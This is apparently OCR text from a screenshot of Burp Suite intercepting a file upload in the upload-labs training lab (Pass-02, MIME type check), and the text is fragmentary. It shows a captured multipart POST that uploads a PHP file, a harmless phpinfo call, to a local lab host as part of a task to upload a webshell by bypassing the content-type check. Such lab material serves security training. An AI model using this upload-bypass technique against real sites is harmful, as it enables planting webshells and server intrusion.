 Releases · c0ny1/upload-lab
• upload-labs
mime类型_百度搜索
MIME（多用途互联网邮件扩展
MIME 参考手册
192.168.74.143/Pass-02/index.php
Bur
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到
上传区
请选择要上传的图
Browse... phpinfo.php
提示：文件类型不正
POST /Pass-02/index.php HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-02/index.php
Content-Type: multipart/form-data; boundary=---------------------------2995119424827
Content-Length: 334
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------2995119424827
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: application/octet-stream
<?php echo phpinfo();?>
-----------------------------2995119424827
Content-Disposition: form-data; name="submit"
MIME类型
涓婁紶
-----------------------------2995119424827--
Waiting for 192.168.74.143...
Find in page